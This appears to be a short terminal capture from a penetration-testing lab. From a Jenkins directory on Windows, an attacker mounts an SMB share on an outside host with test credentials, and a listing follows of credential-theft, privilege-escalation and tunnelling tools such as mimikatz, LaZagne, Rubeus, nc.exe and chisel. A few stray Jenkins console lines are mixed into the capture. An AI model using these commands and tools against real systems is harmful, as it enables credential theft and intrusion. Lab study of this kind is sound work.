 C:\Program Files (x86)\Jenkins>net use n: \\192.168.49.124\share /user
net use n: \\192.168.49.124\share /user:test test
The command completed successfully.
C:\Program Files (x86)\Jenkins>dir n:\
to see the output (if you use System.
dir n:\
Volume in drive N has no label.
Volume Serial Number is ABCD-EFAA
hudson.*, and hudson.model.* are pre-imported.
Directory of n:\
03/28/2024 11:40 AM 94,012 LAPSToolkit.ps1
07/27/2023 12:54 AM 89,096 DefaultCreds-Cheat-Sheet.csv
03/26/2024 01:20 AM 11,849,245 LaZagne.exe
11/27/2023 03:58 PM 1,250,056 mimikatz.exe
09/11/2023 05:16 AM 1,051,648 SharpHound.exe
03/26/2024 12:19 AM 39,424 SharpUp.exe
03/27/2024 07:14 AM 57,344 GodPotato.exe
08/19/2023 01:33 AM 446,976 Rubeus.exe
10/17/2023 10:18 AM 28,160 nc.exe
03/31/2024 02:18 AM 10,341 Invoke-ScheduledTask.ps1
03/23/2024 09:24 PM 2,387,456 winPEASx64.exe
03/27/2024 07:17 AM 782,336 SweetPotato.exe
09/27/2023 03:27 AM 3,104,768 pspy64
04/11/2023 10:10 AM 833,472 PsExec64.exe
09/11/2023 10:45 AM 347,648 JuicyPotato.exe
03/26/2024 01:11 AM 16,896 SeRestoreAbuse.exe
03/30/2024 02:42 AM <DIR> Ligolo
03/08/2024 12:56 AM <DIR> chisel
03/29/2024 03:01 AM 16,384 SeBackupPrivilegeUtils.dll
05/11/2020 08:00 AM 159,232 RoguePotato.exe
06/24/2023 12:19 AM 46,631 LinEnum.sh
10/09/2023 03:13 AM 561 searching-passwords.ps1
03/29/2024 02:42 AM 953 Acl-FullControl.ps1
07/14/2023 06:10 AM 1,930,752 winpeasx64-outdated.exe
03/29/2024 02:59 AM 12,288 SeBackupPrivilegeCmdLets.dll
12/06/2023 01:47 AM 27,136 PrintSpoofer64.exe
03/26/2024 01:49 AM <DIR> username-list-generator